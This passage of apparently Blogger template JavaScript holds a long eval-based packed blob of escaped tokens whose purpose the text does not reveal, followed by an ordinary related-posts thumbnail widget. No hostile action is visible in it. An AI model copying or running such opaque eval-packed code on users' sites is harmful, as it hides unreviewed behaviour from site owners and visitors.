j\\a\\i\\a\\p\\a\\r\\a\\j\\a\\i\\a\\r\\a\\l\\a\\w\\a\\h\\a\\c\\a\\C\\a\\O\\a\\b\\I\\a\\c\\a\\j\\a\\k\\a\\n\\a\\1l\\a\\H\\a\\12\\a\\14\\a\\b\\Y\\a\\B\\a\\n\\a\\k\\a\\t\\a\\t\\a\\t\\a\\i\\a\\G\\a\\j\\a\\l\\a\\i\\a\\q\\a\\l\\a\\w\\a\\h\\a\\c\\a\\b\\i\\a\\O\\a\\b\\e\\a\\c\\a\\l\\a\\18\\a\\h\\a\\c\\a\\k\\a\\n\\a\\o\\a\\n\\a\\k\\a\\c\\a\\j\\a\\b\\n\\a\\l\\a\\b\\b\\a\\i\\a\\p\\a\\q\\a\\j\\a\\i\\a\\p\\a\\G\\a\\j\\a\\i\\a\\p\\a\\r\\a\\j\\a\\k\\a\\1a\\a\\b\\l\\a\\1c\\a\\b\\N\\a\\H\\a\\s\\a\\t\\a\\Z\\a\\j\\a\\g\\a\\B\\a\\1c\\a\\u\\a\\l\\a\\v\\a\\h\\a\\k\\a\\k\\a\\x\\a\\g\\a\\u\\a\\H\\a\\u\\a\\l\\a\\A\\a\\h\\a\\1b\\a\\x\\a\\A\\a\\i\\a\\s\\a\\t\\a\\Z\\a\\x\\a\\A\\a\\n\\a\\n\\a\\B\\a\\1c\\a\\u\\a\\l\\a\\v\\a\\h\\a\\v\\a\\n\\a\\k\\a\\i\\a\\v\\a\\j\\a\\i\\a\\s\\a\\l\\a\\M\\a\\h\\a\\c\\a\\k\\a\\n\\a\\s\\a\\Q\\a\\A\\a\\V\\a\\t\\a\\M\\a\\n\\a\\k\\a\\c\\a\\j\\a\\i\\a\\p\\a\\v\\a\\j\\a\\k\\a\\1a\\a\\u\\a\\l\\a\\1g\\a\\h\\a\\k\\a\\i\\a\\r\\a\\l\\a\\w\\a\\h\\a\\c\\a\\C\\a\\O\\a\\1d\\a\\c\\a\\j\\a\\i\\a\\r\\a\\l\\a\\w\\a\\h\\a\\c\\a\\g\\a\\M\\a\\O\\a\\g\\a\\1g\\a\\c\\a\\j\\a\\i\\a\\g\\a\\b\\d\\a\\l\\a\\w\\a\\h\\a\\c\\a\\g\\a\\12\\a\\c\\a\\j\\a\\k\\a\\n\\a\\v\\a\\n\\a\\k\\a\\i\\a\\p\\a\\g\\a\\b\\d\\a\\j\\a\\i\\a\\p\\a\\r\\a\\j\\a\\i\\a\\p\\a\\r\\a\\j\\a\\k\\a\\x\\a\\u\\a\\l\\a\\1n\\a\\h\\a\\1g\\a\\n\\a\\k\\a\\i\\a\\r\\a\\l\\a\\w\\a\\h\\a\\c\\a\\C\\a\\O\\a\\b\\g\\a\\c\\a\\j\\a\\i\\a\\r\\a\\l\\a\\w\\a\\h\\a\\c\\a\\C\\a\\O\\a\\15\\a\\c\\a\\j\\a\\k\\a\\n\\a\\15\\a\\n\\a\\k\\a\\i\\a\\p\\a\\r\\a\\j\\a\\i\\a\\y\\a\\j\\a\\i\\a\\q\\a\\l\\a\\18\\a\\h\\a\\c\\a\\k\\a\\n\\a\\b\\L\\a\\n\\a\\k\\a\\c\\a\\j\\a\\k\\a\\n\\a\\z\\a\\n\\a\\k\\a\\i\\a\\p\\a\\q\\a\\j\\a\\i\\a\\p\\a\\y\\a\\j\\a\\i\\a\\r\\a\\l\\a\\w\\a\\h\\a\\c\\a\\b\\K\\a\\O\\a\\E\\a\\c\\a\\j\\a\\k\\a\\n\\a\\E\\a\\n\\a\\k\\a\\i\\a\\p\\a\\r\\a\\j\\a\\i\\a\\p\\a\\r\\a\\j\\a\\i\\a\\r\\a\\l\\a\\w\\a\\h\\a\\c\\a\\C\\a\\O\\a\\b\\I\\a\\c\\a\\j\\a\\k\\a\\n\\a\\1l\\a\\H\\a\\12\\a\\14\\a\\b\\Y\\a\\B\\a\\n\\a\\k\\a\\t\\a\\t\\a\\t\\a\\i\\a\\G\\a\\j\\a\\l\\a\\i\\a\\q\\a\\l\\a\\w\\a\\h\\a\\c\\a\\b\\i\\a\\O\\a\\b\\e\\a\\c\\a\\l\\a\\18\\a\\h\\a\\c\\a\\k\\a\\n\\a\\o\\a\\n\\a\\k\\a\\c\\a\\j\\a\\b\\n\\a\\l\\a\\b\\b\\a\\i\\a\\p\\a\\q\\a\\j\\a\\i\\a\\p\\a\\G\\a\\j\\a\\i\\a\\p\\a\\r\\a\\j\\a\\k\\a\\1a\\a\\b\\l\\a\\1c\\a\\u\\a\\l\\a\\b\\w\\a\\h\\a\\r\\a\\t\\a\\g\\a\\b\\D\\a\\H\\a\\c\\a\\b\\17\\a\\c\\a\\B\\a\\x\\a\\b\\N\\a\\H\\a\\b\\w\\a\\t\\a\\Z\\a\\j\\a\\h\\a\\g\\a\\B\\a\\1c\\a\\u\\a\\l\\a\\g\\a\\b\\X\\a\\h\\a\\b\\w\\a\\Q\\a\\1b\\a\\V\\a\\t\\a\\M\\a\\x\\a\\u\\a\\l\\a\\1g\\a\\h\\a\\k\\a\\i\\a\\r\\a\\l\\a\\w\\a\\h\\a\\c\\a\\C\\a\\O\\a\\1d\\a\\c\\a\\j\\a\\i\\a\\b\\17\\a\\l\\a\\g\\a\\q\\a\\h\\a\\c\\a\\g\\a\\A\\a\\b\\14\\a\\c\\a\\l\\a\\g\\a\\b\\s\\a\\h\\a\\c\\a\\g\\a\\b\\r\\a\\c\\a\\l\\a\\g\\a\\b\\i\\a\\h\\a\\c\\a\\g\\a\\b\\q\\a\\c\\a\\l\\a\\M\\a\\h\\a\\c\\a\\k\\a\\n\\a\\g\\a\\b\\X\\a\\n\\a\\k\\a\\c\\a\\l\\a\\g\\a\\1f\\a\\h\\a\\c\\a\\g\\a\\b\\q\\a\\c\\a\\j\\a\\i\\a\\p\\a\\b\\17\\a\\j\\a\\i\\a\\p\\a\\r\\a\\j\\a\\k\\a\\x\\a\\u\\a\\l\\a\\1n\\a\\h\\a\\1g\\a\\n\\a\\k\\a\\i\\a\\r\\a\\l\\a\\w\\a\\h\\a\\c\\a\\C\\a\\O\\a\\b\\g\\a\\c\\a\\j\\a\\i\\a\\r\\a\\l\\a\\w\\a\\h\\a\\c\\a\\C\\a\\O\\a\\15\\a\\c\\a\\j\\a\\k\\a\\n\\a\\15\\a\\n\\a\\k\\a\\i\\a\\p\\a\\r\\a\\j\\a\\i\\a\\y\\a\\j\\a\\i\\a\\q\\a\\l\\a\\18\\a\\h\\a\\c\\a\\k\\a\\n\\a\\b\\L\\a\\n\\a\\k\\a\\c\\a\\j\\a\\k\\a\\n\\a\\z\\a\\n\\a\\k\\a\\i\\a\\p\\a\\q\\a\\j\\a\\i\\a\\p\\a\\y\\a\\j\\a\\i\\a\\r\\a\\l\\a\\w\\a\\h\\a\\c\\a\\b\\K\\a\\O\\a\\E\\a\\c\\a\\j\\a\\k\\a\\n\\a\\E\\a\\n\\a\\k\\a\\i\\a\\p\\a\\r\\a\\j\\a\\i\\a\\p\\a\\r\\a\\j\\a\\i\\a\\r\\a\\l\\a\\w\\a\\h\\a\\c\\a\\C\\a\\O\\a\\b\\I\\a\\c\\a\\j\\a\\k\\a\\n\\a\\1l\\a\\H\\a\\12\\a\\14\\a\\b\\Y\\a\\B\\a\\n\\a\\k\\a\\t\\a\\t\\a\\t\\a\\i\\a\\G\\a\\j\\a\\l\\a\\i\\a\\q\\a\\l\\a\\w\\a\\h\\a\\c\\a\\b\\i\\a\\O\\a\\b\\e\\a\\c\\a\\l\\a\\18\\a\\h\\a\\c\\a\\k\\a\\n\\a\\o\\a\\n\\a\\k\\a\\c\\a\\j\\a\\b\\n\\a\\l\\a\\b\\b\\a\\i\\a\\p\\a\\q\\a\\j\\a\\i\\a\\p\\a\\G\\a\\j\\a\\i\\a\\p\\a\\r\\a\\j\\a\\k\\a\\1a\\a\\b\\l\\a\\1c\\a\\u\\a\\l\\a\\1n\\a\\h\\a\\k\\a\\i\\a\\r\\a\\l\\a\\w\\a\\h\\a\\c\\a\\C\\a\\O\\a\\b\\g\\a\\c\\a\\j\\a\\i\\a\\r\\a\\l\\a\\w\\a\\h\\a\\c\\a\\C\\a\\O\\a\\15\\a\\c\\a\\j\\a\\k\\a\\n\\a\\15\\a\\n\\a\\k\\a\\i\\a\\p\\a\\r\\a\\j\\a\\i\\a\\y\\a\\j\\a\\i\\a\\q\\a\\l\\a\\18\\a\\h\\a\\c\\a\\k\\a\\n\\a\\b\\L\\a\\n\\a\\k\\a\\c\\a\\j\\a\\k\\a\\n\\a\\z\\a\\n\\a\\k\\a\\i\\a\\p\\a\\q\\a\\j\\a\\i\\a\\p\\a\\y\\a\\j\\a\\i\\a\\r\\a\\l\\a\\w\\a\\h\\a\\c\\a\\b\\K\\a\\O\\a\\E\\a\\c\\a\\j\\a\\k\\a\\n\\a\\E\\a\\n\\a\\k\\a\\i\\a\\p\\a\\r\\a\\j\\a\\i\\a\\p\\a\\r\\a\\j\\a\\i\\a\\r\\a\\l\\a\\w\\a\\h\\a\\c\\a\\C\\a\\O\\a\\b\\I\\a\\c\\a\\j\\a\\k\\a\\n\\a\\1l\\a\\H\\a\\12\\a\\14\\a\\b\\Y\\a\\B\\a\\n\\a\\k\\a\\t\\a\\t\\a\\t\\a\\i\\a\\G\\a\\j\\a\\l\\a\\i\\a\\q\\a\\l\\a\\w\\a\\h\\a\\c\\a\\b\\i\\a\\O\\a\\b\\e\\a\\c\\a\\l\\a\\18\\a\\h\\a\\c\\a\\k\\a\\n\\a\\o\\a\\n\\a\\k\\a\\c\\a\\j\\a\\b\\n\\a\\l\\a\\b\\b\\a\\i\\a\\p\\a\\q\\a\\j\\a\\i\\a\\p\\a\\G\\a\\j\\a\\i\\a\\p\\a\\r\\a\\j\\a\\k\\a\\1a\\a\\1a\\a\\1a\\a\\r\\a\\t\\a\\1f\\a\\h\\a\\1n\\a\\x\\a\\r\\a\\t\\a\\g\\a\\1l\\a\\t\\a\\g\\a\\b\\I\\a\\h\\a\\c\\a\\g\\a\\b\\K\\a\\c\\a\\x\\a\\u\\a\\l\\a\\b\\p\\a\\h\\a\\b\\m\\a\\t\\a\\g\\a\\b\\g\\a\\H\\a\\c\\a\\g\\a\\b\\17\\a\\c\\a\\B\\a\\x\\a\\g\\a\\u\\a\\H\\a\\u\\a\\l\\a\\A\\a\\h\\a\\1b\\a\\x\\a\\A\\a\\i\\a\\b\\p\\a\\t\\a\\Z\\a\\x\\a\\A\\a\\n\\a\\n\\a\\B\\a\\1c\\a\\b\\p\\a\\Q\\a\\A\\a\\V\\a\\t\\a\\1f\\a\\h\\a\\k\\a\\k\\a\\1a\\a\\1a\\a\\g\\a\\b\\k\\a\\t\\a\\g\\a\\b\\b\\a\\h\\a\\g\\a\\b\\C\\a\\H\\a\\B\\a\\1c\\a\\u\\a\\l\\a\\m\\a\\h\\a\\b\\m\\a\\t\\a\\b\\F\\a\\H\\a\\c\\a\\g\\a\\b\\e\\a\\c\\a\\B\\a\\x\\a\\b\\N\\a\\H\\a\\m\\a\\h\\a\\h\\a\\g\\a\\b\\Y\\a\\B\\a\\1c\\a\\g\\a\\b\\k\\a\\t\\a\\g\\a\\b\\P\\a\\t\\a\\18\\a\\h\\a\\c\\a\\b\\M\\a\\b\\G\\a\\p\\a\\p\\a\\b\\z\\a\\t\\a\\g\\a\\w\\a\\t\\a\\g\\a\\C\\a\\p\\a\\c\\a\\1a\\a\\m\\a\\t\\a\\b\\j\\a\\H\\a\\c\\a\\18\\a\\c\\a\\14\\a\\c\\a\\b\\M\\a\\b\\G\\a\\p\\a\\p\\a\\b\\z\\a\\t\\a\\g\\a\\w\\a\\t\\a\\g\\a\\C\\a\\p\\a\\c\\a\\B\\a\\x\\a\\m\\a\\t\\a\\b\\j\\a\\H\\a\\c\\a\\g\\a\\b\\c\\a\\c\\a\\14\\a\\c\\a\\g\\a\\1d\\a\\c\\a\\B\\a\\x\\a\\m\\a\\t\\a\\b\\j\\a\\H\\a\\c\\a\\z\\a\\c\\a\\14\\a\\c\\a\\g\\a\\b\\w\\a\\l\\a\\g\\a\\b\\A\\a\\l\\a\\g\\a\\b\\z\\a\\c\\a\\B\\a\\x\\a\\m\\a\\t\\a\\1f\\a\\h\\a\\c\\a\\g\\a\\b\\E\\a\\c\\a\\1a\\10\\W\\10\\a\\e\\10\\W\\10\\a\\F\\a\\G\\a\\s\\a\\A\\a\\o\\10\\W\\10\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\e\\a\\w\\a\\A\\a\\1g\\a\\e\\a\\1g\\a\\q\\a\\v\\a\\e\\a\\u\\a\\s\\a\\q\\a\\F\\a\\F\\a\\e\\a\\e\\a\\G\\a\\y\\a\\F\\a\\o\\a\\e\\a\\w\\a\\q\\a\\o\\a\\m\\a\\e\\a\\z\\a\\y\\a\\d\\a\\o\\a\\D\\a\\e\\a\\e\\a\\D\\a\\v\\a\\m\\a\\C\\a\\e\\a\\o\\a\\q\\a\\E\\a\\e\\a\\A\\a\\z\\a\\E\\a\\e\\a\\o\\a\\A\\a\\o\\a\\s\\a\\m\\a\\e\\a\\e\\a\\D\\a\\b\\k\\a\\e\\a\\e\\a\\M\\a\\v\\a\\s\\a\\e\\a\\s\\a\\A\\a\\e\\a\\e\\a\\G\\a\\y\\a\\F\\a\\o\\a\\M\\a\\v\\a\\s\\a\\e\\a\\F\\a\\v\\a\\u\\a\\e\\a\\o\\a\\D\\a\\M\\a\\z\\a\\r\\a\\e\\a\\u\\a\\y\\a\\d\\a\\o\\a\\m\\a\\d\\a\\o\\a\\e\\a\\F\\a\\M\\a\\z\\a\\z\\a\\q\\a\\v\\a\\Z\\a\\g\\a\\e\\a\\s\\a\\m\\a\\d\\a\\E\\a\\o\\a\\D\\a\\e\\a\\z\\a\\y\\a\\v\\a\\m\\a\\e\\a\\F\\a\\G\\a\\s\\a\\A\\a\\o\\a\\e\\a\\A\\a\\d\\a\\d\\a\\m\\a\\v\\a\\b\\17\\a\\1d\\a\\b\\Y\\a\\b\\e\\a\\e\\a\\F\\a\\o\\a\\v\\a\\A\\a\\G\\a\\b\\17\\a\\o\\a\\z\\a\\s\\a\\1d\\a\\q\\a\\E\\a\\F\\a\\e\\a\\m\\a\\d\\a\\o\\a\\v\\a\\Z\\a\\e\\a\\z\\a\\m\\a\\o\\a\\q\\a\\e\\a\\q\\a\\v\\a\\v\\a\\e\\a\\D\\a\\m\\a\\q\\a\\w\\a\\m\\a\\v\\a\\e\\a\\A\\a\\C\\a\\v\\a\\q\\a\\z\\a\\m\\a\\e\\a\\A\\a\\C\\a\\e\\a\\b\\j\\a\\m\\a\\q\\a\\w\\a\\A\\a\\d\\a\\E\\a\\e\\a\\1l\\a\\y\\a\\d\\a\\o\\a\\A\\a\\d\\a\\M\\a\\m\\a\\e\\a\\s\\a\\A\\a\\d\\a\\15\\a\\e\\a\\b\\X\\a\\1b\\a\\e\\a\\G\\a\\b\\N\\a\\b\\I\\a\\e\\a\\w\\a\\y\\a\\u\\a\\M\\a\\z\\a\\m\\a\\d\\a\\o\\a\\e\\a\\m\\a\\s\\a\\F\\a\\m\\a\\e\\a\\m\\a\\s\\a\\m\\a\\z\\a\\e\\a\\F\\a\\m\\a\\o\\a\\1e\\a\\o\\a\\o\\a\\v\\a\\A\\a\\r\\a\\M\\a\\o\\a\\m\\a\\e\\a\\u\\a\\y\\a\\z\\a\\z\\a\\m\\a\\d\\a\\o\\a\\e\\a\\A\\a\\z\\a\\q\\a\\E\\a\\m\\a\\e\\a\\C\\a\\v\\a\\q\\a\\z\\a\\m\\a\\e\\a\\A\\a\\z\\a\\E\\a\\M\\a\\v\\a\\s\\a\\e\\a\\12\\a\\12\\a\\12\\a\\e\\a\\A\\a\\E\\a\\e\\a\\D\\a\\o\\a\\o\\a\\G\\a\\e\\a\\E\\a\\m\\a\\o\\a\\b\\K\\a\\s\\a\\m\\a\\z\\a\\m\\a\\d\\a\\o\\a\\1f\\a\\Z\\a\\b\\N\\a\\w\\a\\e\\a\\e\\a\\e\\a\\12\\a\\A\\a\\d\\a\\w\\a\\y\\a\\12\\a\\e\\a\\C\\a\\M\\a\\d\\a\\u\\a\\o\\a\\A\\a\\y\\a\\d\\a\\e\\a\\d\\a\\y\\a\\e\\a\\A\\a\\C\\a\\v\\a\\q\\a\\z\\a\\m\\a\\g\\a\\e\\a\\b\\q\\a\\b\\X\\a\\1b\\a\\e\\a\\D\\a\\m\\a\\A\\a\\E\\a\\D\\a\\o\\a\\e\\a\\E\\a\\m\\a\\o\\a\\b\\K\\a\\s\\a\\m\\a\\z\\a\\m\\a\\d\\a\\o\\a\\F\\a\\1f\\a\\Z\\a\\1d\\a\\q\\a\\E\\a\\b\\P\\a\\q\\a\\z\\a\\m\\a\\e\\a\\M\\a\\s\\a\\e\\a\\12\\a\\A\\a\\w\\a\\o\\a\\D\\a\\e\\a\\r\\a\\v\\a\\e\\a\\C\\a\\y\\a\\v\\a\\e\\a\\r\\a\\m\\a\\q\\a\\M\\a\\o\\a\\Z\\a\\o\\a\\m\\a\\z\\a\\G\\a\\s\\a\\q\\a\\o\\a\\m\\a\\F\\a\\e\\a\\u\\a\\y\\a\\d\\a\\o\\a\\m\\a\\d\\a\\o\\a\\g\\a\\e\\a\\u\\a\\y\\a\\z\\a\\e\\a\\F\\a\\s\\a\\A\\a\\u\\a\\m\\a\\e\\a\\v\\a\\m\\a\\G\\a\\s\\a\\q\\a\\u\\a\\m\\a\\e\\a\\g\\a\\1b\\a\\1b\\a\\e\\a\\u\\a\\v\\a\\m\\a\\q\\a\\o\\a\\m\\a\\b\\c\\a\\M\\a\\z\\a\\z\\a\\q\\a\\v\\a\\Z\\a\\1e\\a\\d\\a\\w\\a\\1d\\a\\D\\a\\M\\a\\z\\a\\r\\a\\e\\a\\Z\\a\\m\\a\\q\\a\\v\\a\\e\\a\\w\\a\\q\\a\\o\\a\\m\\a\\g\\a\\e\\a\\b\\I\\a\\m\\a\\u\\a\\e\\a\\b\\P\\a\\y\\a\\1g\\a\\e\\a\\b\\m\\a\\u\\a\\o\\a\\e\\a\\b\\c\\a\\m\\a\\G\\a\\e\\a\\1e\\a\\M\\a\\E\\a\\e\\a\\b\\b\\a\\M\\a\\s\\a\\e\\a\\b\\b\\a\\M\\a\\d\\a\\e\\a\\b\\Y\\a\\q\\a\\Z\\a\\e\\a\\r\\a\\1n\\a\\e\\a\\12\\a\\v\\a\\q\\a\\G\\a\\G\\a\\m\\a\\v\\a\\e\\a\\r\\a\\1n\\a\\F\\a\\s\\a\\A\\a\\w\\a\\m\\a\\v\\a\\e\\a\\1e\\a\\G\\a\\v\\a\\e\\a\\b\\r\\a\\b\\s\\a\\b\\X\\a\\e\\a\\C\\a\\v\\a\\q\\a\\z\\a\\m\\a\\r\\a\\y\\a\\v\\a\\w\\a\\m\\a\\v\\a\\e\\a\\b\\Y\\a\\q\\a\\v\\a\\e\\a\\F\\a\\u\\a\\v\\a\\y\\a\\s\\a\\s\\a\\A\\a\\d\\a\\E\\a\\e\\a\\F\\a\\o\\a\\Z\\a\\s\\a\\m\\a\\e\\a\\w\\a\\A\\a\\F\\a\\G\\a\\s\\a\\q\\a\\Z\\a\\e\\a\\r\\a\\s\\a\\y\\a\\u\\a\\15\\a\\e\\a\\b\\J\\a\\m\\a\\r\\a\\e\\a\\E\\a\\m\\a\\o\\a\\b\\K\\a\\s\\a\\m\\a\\z\\a\\m\\a\\d\\a\\o\\a\\F\\a\\1f\\a\\Z\\a\\1l\\a\\s\\a\\q\\a\\F\\a\\F\\a\\b\\P\\a\\q\\a\\z\\a\\m\\a\\e\\a\\F\\a\\m\\a\\G\\a\\q\\a\\v\\a\\q\\a\\o\\a\\y\\a\\v\\a\\e\\a\\b\\b\\a\\q\\a\\d\\a\\e\\a\\y\\a\\d\\a\\s\\a\\y\\a\\q\\a\\w\\a\\e\\a\\1e\\a\\v\\a\\v\\a\\q\\a\\Z\\a\\e\\a\\z\\a\\Z\\a\\u\\a\\y\\a\\d\\a\\o\\a\\m\\a\\d\\a\\o\\a\\e\\a\\d\\a\\M\\a\\s\\a\\s\\a\\e\\a\\s\\a\\y\\a\\u\\a\\q\\a\\o\\a\\A\\a\\y\\a\\d\\a\\e\\a\\d\\a\\m\\a\\12\\a\\e\\a\\18\\a\\y\\a\\A\\a\\d\\a\\e\\a\\b\\l\\a\\y\\a\\F\\a\\o\\a\\A\\a\\w\\a\\e\\a\\q\\a\\M\\a\\o\\a\\D\\a\\y\\a\\v\\a\\e\\a\\v\\a\\m\\a\\C\\a\\e\\a\\w\\a\\y\\a\\C\\a\\y\\a\\s\\a\\s\\a\\y\\a\\12\\a\\e\\a\\b\\J\\a\\v\\a\\m\\a\\m\\a\\e\\a\\1f\\a\\s\\a\\y\\a\\E\\a\\E\\a\\m\\a\\v\\a\\e\\a\\1d\\a\\m\\a\\z\\a\\G\\a\\s\\a\\q\\a\\o\\a\\m\\a\\F\\a\\e\\a\\1f\\a\\m\\a\\q\\a\\M\\a\\o\\a\\Z\\a\\1d\\a\\m\\a\\z\\a\\G\\a\\s\\a\\q\\a\\o\\a\\m\\a\\F\\10\\W\\10\\10\\W\\10\\a\\C\\a\\v\\a\\y\\a\\z\\a\\1l\\a\\D\\a\\q\\a\\v\\a\\1l\\a\\y\\a\\w\\a\\m\\10\\W\\10\\a\\v\\a\\m\\a\\G\\a\\s\\a\\q\\a\\u\\a\\m\\10\\W\\10\\a\\b\\x\\a\\12\\a\\n\\10\\W\\10\\a\\b\\x\\a\\r\\10\\W\\10\\a\\E\\10\\S\\1p\\b\\16\\R\\b\\v\\R\\b\\o\\W\\b\\u\\W\\11\\W\\b\\h\\W\\1h\\W\\b\\y\\U\\1j\\1h\\1m\\b\\v\\R\\11\\U\\1j\\b\\t\\R\\11\\1O\\b\\u\\1A\\16\\T\\J\\S\\1C\\1h\\R\\b\\15\\R\\11\\1y\\b\\u\\U\\U\\U\\1r\\R\\R\\11\\1m\\11\\1P\\b\\u\\U\\1S\\b\\18\\1A\\b\\O\\T\\16\\T\\N\\S\\S\\R\\11\\1r\\b\\Z\\U\\1C\\11\\1F\\b\\11\\R\\b\\12\\U\\U\\1i\\1p\\b\\V\\R\\1M\\16\\T\\J\\S\\T\\16\\T\\I\\S\\S\\R\\1y\\1N\\1y\\W\\b\\O\\U\\U\\1j\\b\\Q\\R\\11\\1u\\1u\\U\\1j\\b\\y\\T\\1h\\R\\11\\U\\S\\1m\\b\\h\\T\\11\\S\\f\\f\\1h\\R\\11\\U\\1i\\1p\\b\\h\\1m\\T\\b\\v\\R\\1h\\U\\1j\\b\\t\\1q\\b\\y\\T\\1h\\S\\1i\\S\\1p\\1h\\1m\\b\\v\\R\\U\\1j\\b\\t\\1q\\16\\T\\P\\S\\1i\\1p\\11\\1m\\b\\1i\\1p\\b\\Q\\R\\11\\1u\\1u\\U\\1j\\b\\V\\R\\b\\h\\T\\11\\S\\U\\1j\\b\\o\\1m\\b\\o\\T\\16\\T\\I\\S\\S\\R\\b\\1b\\1q\\b\\1c\\R\\16\\T\\17\\S\\1r\\1h\\R\\11\\U\\1r\\16\\T\\17\\S\\W\\16\\T\\X\\S\\U\\W\\b\\h\\T\\11\\S\\U\\1i\\1i\\1p\\b\\t\\1q\\b\\o\\1i\\R\\16\\T\\Y\\S\\W\\b\\1d\\W\\b\\1e\\W\\16\\T\\L\\S\\T\\16\\T\\K\\S\\S\\R\\16\\T\\b\\S\\U\\W\\Y\\W\\1j\\1i\\U\\U","\\f","\\x\\u\\o\\m\\w","\\f\\f\\f\\f\\f\\f\\f\\f\\f\\f\\d\\K\\K\\f\\d\\P\\C\\f\\d\\L\\F\\f\\d\\K\\P\\f\\d\\L\\b\\f\\d\\L\\C\\f\\d\\L\\G\\f\\d\\K\\Y\\f\\d\\I\\N\\f\\d\\K\\D\\f\\d\\I\\b\\f\\d\\P\\J\\f\\d\\I\\K\\f\\d\\K\\M\\f\\d\\K\\G\\f\\d\\I\\L\\f\\d\\P\\K\\f\\d\\I\\C\\f\\d\\L\\D\\f\\d\\I\\J\\f\\d\\I\\M\\f\\d\\I\\F\\f\\d\\I\\X\\f\\d\\I\\G\\f\\d\\I\\P\\f\\d\\K\\17\\f\\d\\K\\X\\f\\d\\I\\17\\f\\d\\I\\I\\f\\d\\P\\L\\f\\d\\P\\Y\\f\\d\\P\\N\\f\\d\\K\\F\\f\\d\\N\\F\\f\\d\\N\\D\\f\\d\\P\\X\\f\\1o\\Y\\d\\i\\b\\g\\X\\d\\L\\f\\d\\P\\P\\f\\d\\K\\C\\f\\1o\\Y\\d\\X\\g\\J\\J\\f\\d\\I\\D\\f\\d\\I\\B\\f\\d\\L\\Y\\f\\d\\P\\D\\f\\d\\P\\F\\f\\d\\N\\J\\f\\d\\J\\b\\f\\d\\P\\I\\f\\d\\J\\K\\f\\d\\J\\L\\f\\1o\\Y\\d\\i\\b\\g\\X\\d\\N\\f\\d\\P\\17\\f\\d\\J\\F\\f\\d\\J\\B\\f\\d\\J\\N\\f\\d\\P\\b\\f\\d\\J\\I\\f\\d\\J\\X\\f\\d\\J\\J\\f\\d\\J\\G\\f\\d\\J\\17\\f\\d\\L\\N\\f\\d\\N\\L\\f\\d\\J\\C\\f\\1o\\Y\\d\\i\\b\\g\\X\\d\\J\\f\\d\\L\\K\\f\\d\\J\\P\\f\\d\\P\\B\\f\\d\\N\\K\\f\\d\\N\\Y\\f\\d\\J\\M\\f\\d\\J\\D\\f\\d\\L\\J\\f\\1o\\Y\\d\\i\\b\\g\\X\\d\\b\\f\\d\\L\\I\\f\\d\\N\\b\\f\\s\\g\\w\\y\\s\\p\\f\\1o\\Y\\d\\i\\b\\g\\X\\d\\K\\f\\i\\y\\p\\h\\w\\m\\t\\p\\f\\d\\L\\P\\f\\d\\N\\C\\f\\d\\N\\N\\f\\1o\\Y\\d\\i\\b\\g\\X\\d\\I\\f\\d\\N\\P\\f\\d\\N\\I\\f\\d\\L\\X\\f\\d\\N\\17\\f\\d\\L\\M\\f\\d\\K\\B\\f\\d\\L\\17\\f\\d\\L\\L\\f\\d\\N\\B\\f\\d\\L\\B\\f\\d\\N\\X\\f\\1a\\w\\s\\m\\p\\j\\f\\m\\i\\f\\A\\l\\m\\o\\g\\f\\K\\X\\f\\w\\t\\1a\\w\\s\\m\\p\\j\\f\\L\\I\\f\\d\\K\\N\\f\\g\\z\\c\\o\\f\\u\\c\\s\\x\\g\\Q\\p\\w\\f\\L\\N\\f\\p\\g\\A\\f\\1c\\g\\j\\G\\d\\u\\f\\z\\c\\s\\f\\I\\K\\f\\b\\K\\K","","\\i\\s\\t\\r\\C\\l\\c\\s\\C\\t\\k\\g","\\s\\g\\u\\o\\c\\h\\g","\\a\\A\\1r","\\a\\e","\\j"];1T(1x(1v,1w,13,1s,1k,1z){1k=1x(13){1t(13<1w?19[4]:1k(1G(13/1w)))+((13=13%1w)>1H?1B[19[5]](13+1J):13.1K(1L))};1E(!19[4][19[6]](/^/,1B)){1D(13--){1z[1k(13)]=1s[13]||1k(13)};1s=[1x(1k){1t 1z[1k]}];1k=1x(){1t 19[7]};13=1};1D(13--){1E(1s[13]){1v=1v[19[6]](1Q 1R(19[8]+1k(13)+19[8],19[9]),1s[13])}};1t 1v}(19[0],1U,1V,19[3][19[2]](19[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x62|x7C|x65|x63|x66|x67|x64|x68|x69|x6A|x6C|x6E|x6B|x6D|x72|x6F|x70|x71|x74|x73|x75|x76|x77|x41|x43|x42|x79|x44|x45|x7A|x36|x34|x32|x33|x46|x35|x47|x37|x49|x28|x5D|x5B|x29|x48|x2C|x39|x30|x4A|x22|x4B|x4C|_0xf977x3|x4D|x4F|x4E|x38|x50|_0x268e|x53|x51|x52|x54|x55|x57|x56|x59|x7D|x7B|_0xf977x5|x58|x3D|x5A|x5F|x3B|x20|x2B|_0xf977x4|return|x2D|_0xf977x1|_0xf977x2|function|x2F|_0xf977x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))

function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk7Gi5j3xuo8RlE61EkvBYMjzWBDlcPIEhEidmqXPX8_vc2XFZxUMal4_F7NhQJ3uTwzQ_Mfh2Y_Ut2yBkRCoIigc_cZn_laUs3-GWpgZbhbncl-g3tw-XP3NbPlCjLxp0eaPNPFUg5nhL/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
